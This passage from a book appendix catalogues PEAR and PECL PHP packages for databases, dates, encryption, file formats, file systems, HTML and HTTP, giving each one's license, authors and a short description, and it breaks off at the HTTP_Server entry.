*Repository: PEAR - License: BSD License - By Lukas Kahwe Smith (lead) - Paul Cooper (contributor) - Frank M. Kromann (contributor) - Lorenzo Alberton (contributor)* database abstraction layer

#### **A.6.17.1** *Description*

PEAR MDB2 is a merge of the PEAR DB and Metabase php database abstraction layers.

It provides a common API for all support RDBMS. The main difference to most other DB abstraction packages is that MDB2 goes much further to ensure portability. Among other things MDB2 features:

- An OO-style query API
- A DSN (data source name) or array format for specifying database servers
- Datatype abstraction and on demand datatype conversion
- Portable error codes
- Sequential and non sequential row fetching as well as bulk fetching
- Ability to make buffered and unbuffered queries
- Ordered array and associative array for the fetched rows
- Prepare/execute (bind) emulation
- Sequence emulation
- Replace emulation
- Limited Subselect emulation
- Row limit support
- Transactions support
- Large Object support
- Index/Unique support
- Module Framework to load advanced functionality on demand
- Table information interface
- RDBMS management methods (creating, dropping, altering)
- RDBMS independent xml based schema definition management
- Altering of a DB from a changed xml schema
- Reverse engineering of xml schemas from an existing DB (currently only MySQL)
- Full integration into the PEAR Framework
- PHPDoc API documentation

Currently supported RDBMS:

- MySQL
- PostGreSQL
- Oracle
- Frontbase
- Querysim
- Interbase/Firebird
- MSSQL
- SQLite

Other soon to follow.

#### **Database 541**

### **A.6.18 mdbtools**

*Repository: PECL - License: LGPL - By Hartmut Holzgraefe (lead)* MDB data file access library

### **A.6.18.1** *Description*

mdbtools provides read access to MDB data files as used by Microsoft Access and its underlying JetEngine.

It is based on libmdb from the mdbtools package available at http://mdbtools.sourceforge.net/

#### **A.6.19 MDB\_QueryTool**

*Repository: PEAR - License: PHP - By Lorenzo Alberton (lead)* An OO-interface for easily retreiving and modifying data in a DB.

#### **A.6.19.1** *Description*

This package is an OO-abstraction to the SQL-Query language, it provides methods such as setWhere, setOrder, setGroup, setJoin, etc. to easily build queries. It also provides an easy to learn interface that interacts nicely with HTML-forms using arrays that contain the column data, that shall be updated/added in a DB. This package bases on an SQL-Builder which lets you easily build SQL-Statements and execute them. NB: this is just a MDB porting from the original DB\_QueryTool written by Wolfram Kriesing and Paolo Panto (vision:produktion, wk@visionp.de).

# **A.6.20 oci8**

*Repository: PECL - License: PHP - By Antony Dovgal (developer) - Stig Bakken (developer) - Thies C. Arntzen (developer) - Andy Sautins (developer) - David Benson (developer) - Maxim Maletsky (developer) - Harald Radi (developer)* Oracle Call Interface(OCI) wrapper

#### **A.6.20.1** *Description*

This module allows you to access Oracle9/8/7 database. It wraps the Oracle Call Interface (OCI).

### **A.6.21 odbtp**

*Repository: - License: LGPL -*  ODBTP client functions

#### **A.6.21.1** *Description*

This extension provides a set of ODBTP, Open Database Transport Protocol, client functions. ODBTP allows any platform to remotely access Win32-based databases. Linux and UNIX clients can use this extension to access Win32 databases like MS SQL Server, MS Access and Visual FoxPro.

#### **A.6.22 Paradox**

*Repository: - License: PHP License -*  An extension to read Paradox files

#### **A.6.22.1** *Description*

Paradox is an extension to read Paradox .DB and .PX files. It has experimental write support which should be handled with care.

#### **A.6.23 SQLite**

*Repository: PECL - License: PHP - By Wez Furlong (lead) - Tal Peer (developer) - Marcus Börger (lead) - Ilia Alshanetsky (developer)* SQLite database bindings

#### **A.6.23.1** *Description*

SQLite is a C library that implements an embeddable SQL database engine. Programs that link with the SQLite library can have SQL database access without running a separate RDBMS process. This extension allows you to access SQLite databases from within PHP. Windows binary available from: http://snaps.php.net/win32/PECL\_STABLE/php\_sqlite.dll

#### **A.6.24 SQL\_Parser**

*Repository: PEAR - License: LGPL - By Brent Cook (lead)* An SQL parser

#### **A.6.24.1** *Description*

This class is primarily an SQL parser, written with influences from a variety of sources (mSQL, CPAN's SQL-Statement, mySQL). It also includes a tokenizer (lexer) class and a reimplementation of the ctype extension in PHP.

# **A.7 Date and Time**

#### **A.7.1 Calendar**

*Repository: - License: PHP -*  A package for building Calendar data structures (irrespective of output)

#### **A.7.1.1** *Description*

Calendar provides an API for building Calendar data structures. Using the simple iterator and it's "query" API, a user interface can easily be built on top of the calendar data structure, at the same time easily connecting it to some kind of underlying data store, where "event" information is being held.

#### **Encryption 543**

It provides different calculation "engines" the default being based on Unix timestamps (offering fastest performance) with an alternative using PEAR::Date which extends the calendar past the limitations of Unix timestamps. Other engines should be implementable for other types of calendar (e.g. a Chinese Calendar based on lunar cycles).

#### **A.7.2 Date**

*Repository: PEAR - License: PHP License - By Baba Buehler (lead) - Monte Ohrt (lead) - Pierre-Alain Joye (lead) - Alan Knowles (developer)* Date and Time Zone Classes

#### **A.7.2.1** *Description*

Generic classes for representation and manipulation of dates, times and time zones without the need of timestamps, which is a huge limitation for php programs. Includes time zone data, time zone conversions and many date/time conversions. It does not rely on 32-bit system date stamps, so you can display calendars and compare dates that date pre 1970 and post 2038. This package also provides a class to convert date strings between Gregorian and Human calendar formats.

#### **A.7.3 date\_time**

*Repository: PECL - License: PHP - By Pierre-Alain Joye (lead)* Date and Time Library

#### **A.7.3.1** *Description*

Date is a collection of functions and classes to deal with dates. Support for date outside the UNIX date limitations. It provides a lot of convenience functions/methods.

#### **A.8 Encryption**

#### **A.8.1 Crypt\_CBC**

*Repository: PEAR - License: PHP 2.02 - By Colin Viebrock (lead)* A class to emulate Perl's Crypt::CBC module.

# **A.8.2 Crypt\_CHAP**

*Repository: PEAR - License: BSD - By Michael Bretterklieber (lead)* Generating CHAP packets.

#### **A.8.2.1** *Description*

This package provides Classes for generating CHAP packets. Currently these types of CHAP are supported:

- CHAP-MD5
- MS-CHAPv1
- MS-CHAPv2

For MS-CHAP the mhash and mcrypt extensions must be loaded.

### **A.8.3 Crypt\_Crypt**

*Repository: - License: BSD -*  Abstraction class for encryption algorithms

#### **A.8.3.1** *Description*

A generic class that allows a user to use a single set of functions to perform encryption and decryption. The class prefers to use native extensions like mcrypt, but will automatically attempt to load crypto modules written in php if the requested algorithm is unsupported natively or by extensions.

# **A.8.4 Crypt\_HMAC**

*Repository: PEAR - License: BSD - By Derick Rethans (lead)* A class to calculate RFC 2104 compliant hashes.

# **A.8.5 Crypt\_RC4**

*Repository: PEAR - License: PHP - By Dave Mertens (lead)* Encryption class for RC4 encryption

**A.8.5.1** *Description* RC4 encryption class

#### **A.8.6 Crypt\_Xtea**

*Repository: - License: PHP 2.02 -*  A class that implements the Tiny Encryption Algorithm (TEA) (New Variant).

#### **A.8.6.1** *Description*

A class that implements the Tiny Encryption Algorithm (TEA) (New Variant). This class does not depend on mcrypt. Encryption is relatively fast, decryption relatively slow. Original code from http://vader.brad.ac.uk/tea/source.shtml#new\_ansi

# **A.8.7 Message**

*Repository: PEAR - License: PHP - By Jesus M. Castagnetto (lead)* Message hash and digest (HMAC) generation methods and classes

**File Formats 545**

#### **A.8.7.1** *Description*

Classes for message hashing and HMAC signature generation using the mhash functions.

# **A.9 File Formats**

This category holds all sorts of packages reading/writing files of a certain format.

#### **A.9.1 bz2**

*Repository: PECL - License: PHP License - By Sterling Hughes (lead)* A Bzip2 management extension

# **A.9.1.1** *Description*

Bz2 is an extension to create and parse bzip2 compressed data.

# **A.9.2 Contact\_Vcard\_Build**

*Repository: PEAR - License: PHP License - By Paul M. Jones (lead)* Build (create) and fetch vCard 2.1 and 3.0 text blocks.

#### **A.9.2.1** *Description*

Allows you to programmatically create a vCard, version 2.1 or 3.0, and fetch the vCard text.

#### **A.9.3 Contact\_Vcard\_Parse**

*Repository: PEAR - License: PHP License - By Paul M. Jones (lead)* Parse vCard 2.1 and 3.0 files.

# **A.9.3.1** *Description*

Allows you to parse vCard files and text blocks, and get back an array of the elements of each vCard in the file or text.

### **A.9.4 Fileinfo**

*Repository: PECL - License: PHP - By Ilia Alshanetsky (lead)* libmagic bindings

#### **A.9.4.1** *Description*

This extension allows retrieval of information regarding vast majority of file. This information may include dimensions, quality, length etc... Additionally it can also be used to retrieve the mime type for a particular file and for text files proper language encoding.

# **A.9.5 File\_DICOM**

*Repository: PEAR - License: LGPL - By Xavier Noguer (lead)* Package for reading and modifying DICOM files

#### **A.9.5.1** *Description*

File\_DICOM allows reading and modifying of DICOM files. DICOM stands for Digital Imaging and COmmunications in Medicine, and is a standard for creating, storing and transfering digital images (X-rays, tomography) and related information used in medicine.

This package in particular does not support the exchange/transfer of DICOM data, nor any network related functionality.

More information on the DICOM standard can be found at: http://medical.nema.org/ Please be aware that any use of the information produced by this package for diagnosing purposes is strongly discouraged by the author. See http://www.gnu.org/licenses/lgpl.html for more information.

### **A.9.6 File\_Fstab**

*Repository: PEAR - License: PHP License v3.0 - By Ian Eure (lead)* Read and write fstab files

#### **A.9.6.1** *Description*

File Fstab is an easy-to-use package which can read  $&$  write UNIX fstab files. It presents a pleasant object-oriented interface to the fstab. Features:

- Supports blockdev, label, and UUID specification of mount device.
- Extendable to parse non-standard fstab formats by defining a new Entry class for that format.
- Easily examine and set mount options for an entry.
- Stable, functional interface.
- Fully documented with PHPDoc.

# **A.9.7 File\_Gettext**

*Repository: PEAR - License: PHP - By Michael Wallner (lead)* GNU Gettext file parser

#### **A.9.7.1** *Description*

Reader and writer for GNU PO and MO files.

#### **A.9.8 File\_IMC**

*Repository: PEAR - License: PHP License - By Paul M. Jones (lead) - Marshall Roch (lead)* Create and parse Internet Mail Consortium-style files (like vCard and vCalendar)

#### **A.9.8.1** *Description*

Allows you to programmatically create a vCard or vCalendar, and fetch the text.

#### **File Formats 547**

IMPORTANT: The array structure has changed slightly from Contact\_Vcard\_Parse. See the example output for the new structure. Also different from Contact\_Vcard is the use of a factory pattern. Again, see the examples.

#### **A.9.9 File\_Ogg**

*Repository: PEAR - License: PHP License - By David Jonathan Grant (lead) - Stefan Neufeind (helper)*

Access Ogg bitstreams.

# **A.9.9.1** *Description*

This package provides access to various media types inside an Ogg bitsream.

#### **A.9.10 Genealogy\_Gedcom**

*Repository: PEAR - License: PHP License - By Olivier Vanhoucke (lead)* Gedcom File Parser

**A.9.10.1** *Description* Parser for genealogy gedcom files

# **A.9.11 MP3\_ID**

*Repository: - License: LGPL -*  Read/Write MP3-Tags

**A.9.11.1** *Description* The class offers methods for reading and writing information tags (version 1) in MP3 files.

#### **A.9.12 Spreadsheet\_Excel\_Writer**

*Repository: PEAR - License: LGPL - By Xavier Noguer (lead) - Mika Tuupola (developer)* Package for generating Excel spreadsheets

#### **A.9.12.1** *Description*

Spreadsheet\_Excel\_Writer was born as a porting of the Spreadsheet::WriteExcel Perl module to PHP. It allows writing of Excel spreadsheets without the need for COM objects. It supports formulas, images (BMP) and all kinds of formatting for text and cells. It currently supports the BIFF5 format (Excel 5.0), so functionality appeared in the latest Excel versions is not yet available.

#### **A.9.13 zip**

*Repository: PECL - License: PHP License - By Sterling Hughes (lead)* A zip management extension

# **A.9.13.1** *Description*

Zip is an extension to read zip files.

# **A.10 File System**

#### **A.10.1 Archive\_Tar**

*Repository: PEAR - License: PHP License - By Vincent Blavet (lead) - Stig Sæther Bakken (helper)* Tar file management class

### **A.10.1.1** *Description*

This class provides handling of tar files in PHP. It supports creating, listing, extracting and adding to tar files. Gzip support is available if PHP has the zlib extension built-in or loaded. Bz2 compression is also supported with the bz2 extension loaded.

### **A.10.2 Archive\_Zip**

*Repository: - License: PHP License -*  Zip file management class

#### **A.10.2.1** *Description*

This class provides handling of zip files in PHP. It supports creating, listing, extracting and adding to zip files.

#### **A.10.3 File**

*Repository: PEAR - License: PHP - By Richard Heyes (lead) - Tal Peer (lead) - Tomas V.V. Cox (developer)* Common file and directory routines

#### **A.10.3.1** *Description*

Provides easy access to read/write to files along with some common routines to deal with paths. Also provides interface for handling CSV files.

#### **A.10.4 File\_Find**

 $\frac{\phi}{\bullet}$ 

*Repository: PEAR - License: PHP - By Sterling Hughes (lead) - Mika Tuupola (lead)* A Class the facillitates the search of filesystems
#### **File System 549**

## **A.10.4.1** *Description*

File\_Find, created as a replacement for its Perl counterpart, also named File\_Find, is a directory searcher, which handles, globbing, recursive directory searching, as well as a slew of other cool features.

#### **A.10.5 File\_HtAccess**

*Repository: PEAR - License: PHP - By Mika Tuupola (lead)* Manipulate .htaccess files

## **A.10.5.1** *Description*

Provides methods to create and manipulate .htaccess files.

## **A.10.6 File\_Passwd**

*Repository: PEAR - License: PHP - By Michael Wallner (lead)* Manipulate many kinds of password files

## **A.10.6.1** *Description*

Provides methods to manipulate standard Unix, SMB server, AuthUser (.htpasswd), AuthDigest (.htdigest), CVS pserver and custom formatted password files.

## **A.10.7 File\_SearchReplace**

*Repository: PEAR - License: BSD - By Richard Heyes (lead)* Performs search and replace routines

## **A.10.7.1** *Description*

Provides various functions to perform search/replace on files. Preg/Ereg regex supported along with faster but more basic str\_replace routine.

#### **A.10.8 File\_SMBPasswd**

*Repository: PEAR - License: BSD - By Michael Bretterklieber (lead)* Class for managing SAMBA style password files.

**A.10.8.1** *Description* With this package, you can maintain smbpasswd-files, usualy used by SAMBA.

# **A.10.9 VFS**

 $\frac{\phi}{\bullet}$ 

*Repository: - License: LGPL -*  Virtual File System API

## **A.10.9.1** *Description*

This package provides a Virtual File System API, with backends for:

- SQL
- FTP
- Local filesystems
- Hybrid SQL and filesystem

... and more planned. Reading/writing/listing of files are all supported, and there are both objectbased and array-based interfaces to directory listings.

# **A.11 Gtk Components**

Graphical components for php-gtk

## **A.11.1 Gtk\_VarDump**

*Repository: PEAR - License: PHP License - By Alan Knowles (lead)* A simple GUI to example php data trees

## **A.11.1.1** *Description*

Just a regedit type interface to examine PHP data trees.

# **A.12 HTML**

## **A.12.1 HTML\_BBCodeParser**

*Repository: PEAR - License: PHP License - By Stijn de Reede (lead)* This is a parser to replace UBB style tags with their html equivalents.

## **A.12.1.1** *Description*

This is a parser to replace UBB style tags with their html equivalents. It does not simply do some regex calls, but is complete stack based parse engine. This ensures that all tags are properly nested, if not, extra tags are added to maintain the nesting. This parser should only produce xhtml 1.0 compliant code. All tags are validated and so are all their attributes. It should be easy to extend this parser with your own tags.

## **A.12.2 HTML\_Common**

*Repository: PEAR - License: PHP License - By Adam Daniel (lead) - Bertrand Mansion (lead)* PEAR::HTML\_Common is a base class for other HTML classes.

## **A.12.2.1** *Description*

The PEAR::HTML\_Common package provides methods for html code display and attributes handling.

- Methods to set, remove, update html attributes.
- Handles comments in HTML code.

#### **HTML 551**

• Handles layout, tabs, line endings for nicer HTML code.

# **A.12.3 HTML\_Crypt**

*Repository: - License: PHP License -*  Encrypts text which is later decoded using javascript on the client side

## **A.12.3.1** *Description*

The PEAR::HTML\_Crypt provides methods to encrypt text, which can be later be decrypted using JavaScript on the client side This is very useful to prevent spam robots collecting email addresses from your site, included is a method to add mailto links to the text being generated.

## **A.12.4 HTML\_CSS**

*Repository: PEAR - License: PHP License 3.0 - By Klaus Guenther (lead) - Laurent Laville (developer)*

HTML\_CSS is a class for generating CSS declarations.

## **A.12.4.1** *Description*

HTML\_CSS provides a simple interface for generating a stylesheet declaration. It is completely standards compliant, and has some great features:

- Simple OO interface to CSS definitions
- Can parse existing CSS (string or file)
- Output to
	- Inline stylesheet declarations
	- Document internal stylesheet declarations
	- Standalone stylesheet declarations
	- Array of definitions
	- File

In addition, it shares the following with HTML\_Common based classes:

- Indent style support
- Line ending style

# **A.12.5 HTML\_Form**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (lead)* Simple HTML form package

## **A.12.5.1** *Description*

 $\frac{\phi}{\bullet}$ 

This is a simple HTML form generator. It supports all the HTML form element types including file uploads, may return or print the form, just individual form elements or the full form in "table mode" with a fixed layout.

### **A.12.6 HTML\_Javascript**

*Repository: PEAR - License: PHP 3.0 - By Tal Peer (lead) - Pierre-Alain Joye (lead)* Provides an interface for creating simple JS scripts.

## **A.12.6.1** *Description*

Provides two classes:

- HTML\_Javascript for performing basic JS operations.
- HTML\_Javascript\_Convert for converting variables

Allow output data to a file, to the standart output(print), or return

## **A.12.7 HTML\_Menu**

*Repository: PEAR - License: PHP License - By Ulf Wendel (lead) - Alexey Borzov (lead)* Generates HTML menus from multidimensional hashes.

## **A.12.7.1** *Description*

With the HTML\_Menu class one can easily create and maintain a navigation structure for websites, configuring it via a multidimensional hash structure. Different modes for the HTML output are supported.

## **A.12.8 HTML\_Page**

*Repository: PEAR - License: PHP License 3.0 - By Klaus Guenther (lead) - Adam Daniel (lead)* PEAR::HTML\_Page is a base class for XHTML page generation.

## **A.12.8.1** *Description*

The PEAR::HTML\_Page package provides a simple interface for generating an XHTML compliant page.

• supports virtually all HTML doctypes, from HTML 2.0 through XHTML 1.1 and XHTML Basic 1.0

plus preliminary support for XHTML 2.0

- namespace support
- global language declaration for the document
- line ending styles
- full META tag support
- support for stylesheet declaration in the head section
- support for linked stylesheets and scripts
- body can be a string, object with toHtml or toString methods or an array (can be combined)

#### **HTML 553**

## **A.12.9 html\_parse**

*Repository: PECL - License: PHP License - By Hartmut Holzgraefe (lead)* HTML parser extenion

## **A.12.9.1** *Description*

HTML parser extension based on the ekhtml library (http://ekhtml.sourceforge.net/)

## **A.12.10 HTML\_Progress**

*Repository: PEAR - License: PHP License 3.0 - By Laurent Laville (lead) - Stefan Neufeind (contributor) - Christian Wenz (helper)* How to include a loading bar in your XHTML documents quickly and easily.

# **A.12.10.1** *Description*

This package provides a way to add a loading bar fully customizable in existing XHTML documents.

Your browser should accept DHTML feature.

Features:

- create horizontal, vertival bar and also circle, ellipse and polygons (square, rectangle)
- allows usage of an existing external StyleSheet and/or JavaScript
- all elements (progress, cells, string) are customizable by their html properties
- percent/string is floating all around the progress bar
- compliant with all CSS/XHMTL standards
- integration with all template engines is very easy
- implements a Observer design pattern. It is possible to add Listeners.
- adds a customizable UI monitor pattern to display a progress bar.
- User-end can abort progress at any time.
- Look and feel can be sets by internal API or external config file.
- Allows many progress bar on same page without uses of iframe solution.
- Since release 1.1 you may upload your files with ftp and display an indeterminate progress bar during operation.

## **A.12.11 HTML\_QuickForm**

*Repository: PEAR - License: PHP License - By Bertrand Mansion (lead) - Adam Daniel (lead) - Alexey Borzov (lead) - Jason Rust (developer) - Thomas Schulz (developer)*

The PEAR::HTML\_QuickForm package provides methods for creating, validating, processing HTML forms.

## **A.12.11.1** *Description*

The HTML\_QuickForm package provides methods for dynamically create, validate and render HTML forms.

Features:

- More than 20 ready-to-use form elements.
- XHTML compliant generated code.
- Numerous mixable and extendable validation rules.
- Automatic server-side validation and filtering.
- On request javascript code generation for client-side validation.
- File uploads support.
- Total customization of form rendering.
- Support for external template engines (ITX, Sigma, Flexy, Smarty).
- Pluggable elements, rules and renderers extensions.

## **A.12.12 HTML\_QuickForm\_Controller**

*Repository: PEAR - License: PHP License - By Alexey Borzov (lead) - Bertrand Mansion (developer)*

The add-on to HTML\_QuickForm package that allows building of multipage forms

## **A.12.12.1** *Description*

The package is essentially an implementation of a PageController pattern. Architecture:

- Controller class that examines HTTP requests and manages form values persistence across requests.
- Page class (subclass of QuickForm) representing a single page of the form.
- Business logic is contained in subclasses of Action class.

## Cool features:

- Includes several default Actions that allow easy building of multipage forms.
- Includes usage examples for common usage cases (single-page form, wizard, tabbed form).

## **A.12.13 HTML\_Select**

*Repository: PEAR - License: PHP License - By Klaus Guenther (lead) - Adam Daniel (lead)* HTML\_Select is a class for generating HTML form select elements.

## **A.12.13.1** *Description*

HTML\_Select provides an OOP way of generating HTML form select elements.

# **A.12.14 HTML\_Select\_Common**

*Repository: PEAR - License: BSD - By Derick Rethans (lead) - Richard Heyes (lead)* Some small classes to handle common <select> lists

**HTML 555**

# **A.12.14.1** *Description*

Provides < select&gt; lists for:

- Country
- UK counties
- US States
- FR Departements

## **A.12.15 HTML\_Table**

*Repository: PEAR - License: PHP License - By Bertrand Mansion (lead) - Adam Daniel (lead)* PEAR::HTML\_Table makes the design of HTML tables easy, flexible, reusable and efficient.

## **A.12.15.1** *Description*

The PEAR::HTML\_Table package provides methods for easy and efficient design of HTML tables.

- Lots of customization options.
- Tables can be modified at any time.
- The logic is the same as standard HTML editors.
- Handles col and rowspans.
- PHP code is shorter, easier to read and to maintain.
- Tables options can be reused.

## **A.12.16 HTML\_Table\_Matrix**

*Repository: PEAR - License: PHP License v3.0 - By Ian Eure (lead)* Autofill a table with data

## **A.12.16.1***Description*

HTML\_Table\_Matrix is an extension to HTML\_Table which allows you to easily fill up a table with data.

Features:

- It uses Filler classes to determine how the data gets filled in the table. With a custom Filler, you can fill data in up, down, forwards, backwards, diagonally, randomly or any other way you like.
- Comes with Fillers to fill left-to-right-top-to-bottom and right-to-left-top-to-bottom.
- Abstract Filler methods keep the code clean & easy to understand.
- Table height or width may be omitted, and it will figure out the correct table size based on the data you provide.

- It integrates handily with Pager to create pleasant pageable table layouts, such as for an image gallery. Just specify a height or width, Filler, and feed it the data returned from Pager.
- Table may be constrained to a specific height or width, and excess data will be ignored.
- Fill offset may be specified, to leave room for a table header, or other elements in the table.
- Fully documented with PHPDoc.
- Includes fully functional example code.

## **A.12.17 HTML\_Table\_Sortable**

*Repository: - License: PHP License -*  A class to build sortable tables.

## **A.12.17.1** *Description*

For the JavaScript-enabled clients it uses Javascript as the frontend and for the other clients it will be sortable thru clicking on the heading and refreshing the page. There are 4 built in supported sort types:

- String
- Case insensitive string
- Number
- Date

# **A.12.18 HTML\_Template\_Flexy**

*Repository: PEAR - License: PHP License - By Alan Knowles (lead)* An extremely powerful Tokenizer driven Template engine

## **A.12.18.1** *Description*

HTML\_Template\_Flexy started it's life as a simplification of HTML\_Template\_Xipe, however in Version 0.2, It became one of the first template engine to use a real Lexer, rather than regex'es, making it possible to do things like ASP.net or Cold Fusion tags. However, it still has a very simple set of goals.

- Very Simple API,
	- easy to learn...
	- prevents to much logic going in templates
- Easy to write document'able code
	- By using object vars for a template rather than 'assign', you can use phpdoc comments to list what variable you use.
- Editable in WYSIWYG editors

#### **HTML 557**

- you can create full featured templates, that doesnt get broken every time you edit with Dreamweaver(tm) or Mozzila editor
- Uses namespaced attributes to add looping/conditionals
- Extremely Fast,
	- runtime is at least 4 time smaller than most other template engines (eg. Smarty)
	- uses compiled templates, as a result it is many times faster on blocks and loops than than Regex templates (eg. IT/phplib)
- Safer (for cross site scripting attacks)
	- All variables default to be output as HTML escaped (overridden with the :h modifier)
- Multilanguage support
	- Parses strings out of template, so you can build translation tools
	- Compiles language specific templates (so translation is only done once, not on every request)
- Full dynamic element support (like ASP.NET), so you can pick elements to replace at runtime

## Features:

- {variable} to echo \$object->variable
- {method()} to echo \$object->method();
- {foreach:var,key,value} to PHP foreach loops
- tag attributes FLEXY:FOREACH, FLEXY:IF for looping and conditional HTML inclusion
- {if:variable} to PHP If statement
- {if:method()} to PHP If statement
- {else:} and {end:} to close or alternate If statements
- FORM to HTML\_Template\_Flexy\_Element's
- replacement of INPUT, TEXTAREA and SELECT tags with HTML\_Template\_Flexy\_Element code use FLEXY:IGNORE (inherited) and FLEXY:IGNOREONLY (single) to prevent replacements
- FLEXY:START/FLEXY:STARTCHILDREN tags to define where template starts/ finishes
- support for urlencoded braces  $\{\}$  in HTML attributes.
- documentation in the pear manual
- examples at http://cvs.php.net/cvs.php/pear/HTML\_Template\_Flexy/tests/

## **A.12.19 HTML\_Template\_IT**

*Repository: PEAR - License: PHP License - By Ulf Wendel (lead) - Pierre-Alain Joye (lead)* Integrated Templates

## **A.12.19.1** *Description*

HTML\_Template\_IT:

Simple template API.

The Isotemplate API is somewhat tricky for a beginner although it is the best one you can build. template::parse() [phplib template = Isotemplate] requests you to name a source and a target where the current block gets parsed into. Source and target can be block names or even handler names. This API gives you a maximum of fexibility but you always have to know what you do which is quite unusual for php skripter like me.

I noticed that I do not any control on which block gets parsed into which one. If all blocks are within one file, the script knows how they are nested and in which way you have to parse them. IT knows that inner1 is a child of block2, there's no need to tell him about this. Features :

- Nested blocks
- Include external file
- Custom tags format (default {mytag})

## HTML\_Template\_ITX :

With this class you get the full power of the phplib template class. You may have one file with blocks in it but you have as well one main file and multiple files one for each block. This is quite usefull when you have user configurable websites. Using blocks not in the main template allows you to modify some parts of your layout easily.

### **A.12.20 HTML\_Template\_PHPLIB**

*Repository: PEAR - License: LGPL - By Björn Schotte (lead)* preg\_\* based template system.

#### **A.12.20.1** *Description*

The popular Template system from PHPLIB ported to PEAR. It has some features that can't be found currently in the original version like fallback paths. It has minor improvements and cleanup in the code as well as some speed improvements.

# **A.12.21 HTML\_Template\_Sigma**

*Repository: PEAR - License: PHP License - By Alexey Borzov (lead)* An implementation of Integrated Templates API with template 'compilation' added

## **A.12.21.1** *Description*

HTML\_Template\_Sigma implements Integrated Templates API designed by Ulf Wendel. Features:

• Nested blocks. Nesting is controlled by the engine.

#### **HTML 559**

- Ability to include files from within template:  $<$ lt;!-- INCLUDE -- $<$ gt;
- Automatic removal of empty blocks and unknown variables (methods to manually tweak/override this are also available)
- Methods for runtime addition and replacement of blocks in templates
- Ability to insert simple function calls into templates: func\_uppercase('Hello world!') and to define callback functions for these
- 'Compiled' templates: the engine has to parse a template file using regular expressions to find all the blocks and variable placeholders. This is a very "expensive" operation and is an overkill to do on every page request: templates seldom change on production websites. Thus this feature: an internal representation of the template structure is saved into a file and this file gets loaded instead of the source one on subsequent requests (unless the source changes)
- PHPUnit-based tests to define correct behaviour
- Usage examples for most of the features are available, look in the docs/ directory

# **A.12.22 HTML\_Template\_Xipe**

*Repository: PEAR - License: PHP License - By Wolfram Kriesing (lead)* A simple, fast and powerful template engine.

#### **A.12.22.1** *Description*

The template engine is a compiling engine, all templates are compiled into PHP-files. This will make the delivery of the files faster on the next request, since the template doesn't need to be compiled again. If the template changes it will be recompiled.

There is no new template language to learn. Beside the default mode, there is a set of constructs since version 1.6 which allow you to edit your templates with WYSIWYG editors.

By default the template engine uses indention for building blocks (you can turn that off). This feature was inspired by Python and by the need I felt to force myself to write proper HTMLcode, using proper indentions, to make the code better readable.

Every template is customizable in multiple ways. You can configure each template or an entire directory to use different delimiters, caching parameters, etc. via either an XML-file or a XMLchunk which you simply write anywhere inside the tpl-code.

Using the Cache the final file can also be cached (i.e. a resulting HTML-file). The caching options can be customized as needed. The cache can reduce the server load by very much, since the entire php-file doesn't need to be processed again, the resulting client-readable data are simply delivered right from the cache (the data are saved using php's output buffering).

The template engine is prepared to be used for multi-language applications too. If you i.e. use the PEAR::I18N for translating the template, the compiled templates need to be saved under a different name for each language. The template engine is prepared for that too, it saves the compiled template including the language code if required (i.e. a compiled index.tpl which is saved for english gets the filename index.tpl.en.php).

#### **A.12.23 HTML\_TreeMenu**

*Repository: PEAR - License: BSD - By Richard Heyes (lead)* Provides an api to create a HTML tree

### **A.12.23.1** *Description*

PHP Based api creates a tree structure using a couple of small PHP classes. This can then be converted to javascript using the printMenu() method. The tree is dynamic in IE 4 or higher, NN6/Mozilla and Opera 7, and maintains state (the collapsed/expanded status of the branches) by using cookies. Other browsers display the tree fully expanded. Each node can have an optional link and icon. New API in 1.1 with many changes (see CVS for changelog) and new features, of which most came from Chip Chapin (http://www.chipchapin.com).

## **A.12.24 Pager**

*Repository: PEAR - License: PHP License - By Lorenzo Alberton (lead) - Richard Heyes (lead)* Data paging class

#### **A.12.24.1** *Description*

It takes an array of data as input and page it according to various parameters. It also builds links within a specified range, and allows complete customization of the output (it even works with mod\_rewrite). Two modes available: "Jumping" and "Sliding" window style.

## **A.12.25 Pager\_Sliding**

*Repository: PEAR - License: PHP License - By Lorenzo Alberton (lead)* Sliding Window Pager.

## **A.12.25.1** *Description*

It takes an array of data as input and page it according to various parameters. It also builds links within a specified range, and allows complete customization of the output (it even works with mod\_rewrite). It is compatible with PEAR::Pager's API.

[Deprecated]Use PEAR::Pager v2.x with \$mode = 'Sliding' instead

## **A.12.26 tidy**

*Repository: PECL - License: PHP - By John Coggeshall (lead) - Ilia Alshanetsky (developer)* Tidy HTML Repairing and Parsing

## **A.12.26.1** *Description*

Tidy is a binding for the Tidy HTML clean and repair utility which allows you to not only clean and otherwise manipluate HTML documents, but also traverse the document tree using the Zend Engine 2 OO semantics.

#### **HTTP 561**

# **A.13 HTTP**

# **A.13.1 HTTP**

*Repository: PEAR - License: PHP License - By Stig Sæther Bakken (lead) - Pierre-Alain Joye (lead)*

Miscellaneous HTTP utilities

## **A.13.1.1** *Description*

The HTTP class is a class with static methods for doing miscellaneous HTTP-related stuff like date formatting or language negotiation.

# **A.13.2 HTTP\_Client**

*Repository: PEAR - License: PHP License - By Alexey Borzov (lead)* Easy way to perform multiple HTTP requests and process their results

## **A.13.2.1** *Description*

The HTTP\_Client class wraps around HTTP\_Request and provides a higher level interface for performing multiple HTTP requests. Features:

- Manages cookies and referrers between requests
- Handles HTTP redirection
- Has methods to set default headers and request parameters
- Implements the Subject-Observer design pattern: the base class sends events to listeners that do the response processing.

# **A.13.3 HTTP\_Download**

*Repository: PEAR - License: PHP - By Michael Wallner (lead)* Send HTTP Downloads

## **A.13.3.1** *Description*

Provides an interface to easily send hidden files or any arbitrary data to the client through HTTP. It features HTTP caching, compression and ranges (partial downloads and resuming).

## **A.13.4 HTTP\_Header**

 $\frac{\phi}{\bullet}$ 

*Repository: PEAR - License: PHP License - By Wolfram Kriesing (lead) - Davey Shafik (lead)* OO-Interface to modify and handle HTTP-Headers easily, including some classes that handle common subjects (like Caching, etc.).

## **A.13.4.1** *Description*

This class provides methods to set/modify HTTP-Headers. To abstract common things, like caching etc. some sub classes are provided that handle special cases (i.e. HTTP\_Header\_Cache). Also provides methods for checking Status types (i.e. HTTP\_Header::isError())

## **A.13.5 HTTP\_Request**

*Repository: PEAR - License: BSD - By Richard Heyes (lead)* Provides an easy way to perform HTTP requests

## **A.13.5.1** *Description*

Supports GET/POST/HEAD/TRACE/PUT/DELETE, Basic authentication, Proxy, Proxy Authentication, SSL, file uploads etc.

# **A.13.6 HTTP\_Server**

*Repository: PEAR - License: PHP License - By Stephan Schmidt (lead)* HTTP server class.

## **A.13.6.1** *Description*

